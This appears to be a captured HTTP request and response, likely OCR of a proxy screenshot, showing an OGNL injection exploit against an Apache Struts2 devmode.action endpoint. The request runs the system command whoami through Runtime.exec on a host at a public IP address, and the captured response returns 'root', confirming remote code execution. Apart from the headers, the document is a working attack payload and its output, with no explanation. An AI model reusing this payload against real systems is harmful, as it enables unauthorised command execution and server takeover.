 GET /devmode.action?debug=command&expression=
(%23_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23context[%23parameters.r
psobj[0]].getWriter().println(@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime
@getRuntime().exec(%23parameters.command[0]).getInputStream()))):xx.toString.json&rpsobj
=com.opensymphony.xwork2.dispatcher.HttpServletResponse&content=123456789&command=whoami
HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://81.70.248.223:8080/
Cookie: JSESSIONID=50B20CB5F82CF91E19382AB6F3B0B070
Upgrade-Insecure-Requests: 1
Priority: u=1
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=D54D824885426A73D44EF78E9EC4
3 Content-Type: text/plain;charset=ISO-8859-1
4 Content-Length: 10
5 Date: Sun, 19 May 2024 07:57:43 GMT
6 Connection: close
7
8 root
9
10 null